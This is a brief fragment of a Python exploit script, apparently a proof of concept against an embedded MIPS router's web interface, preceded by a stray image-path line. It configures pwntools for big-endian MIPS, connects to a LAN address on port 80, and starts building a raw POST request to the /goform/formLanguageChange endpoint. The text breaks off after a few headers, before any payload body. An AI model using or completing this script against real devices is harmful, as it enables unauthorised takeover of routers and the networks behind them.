
context.arch=’mips’
context.endian=’big’
ip=’192.168.75.150′
def syscmd1(a):
p=remote(ip,80)
z=len(a)
print “[+]len:”+str(z)
payload=”
payload+=’POST /goform/formLanguageChange
HTTP/1.1\r\n’
payload+=’Host: ‘+ip+’\r\n’
payload+=’Connection: keep-alive\r\n’
payload+=’Accept-Encoding: gzip, deflate\r\n’
payload+=’Accept: */*\r\n’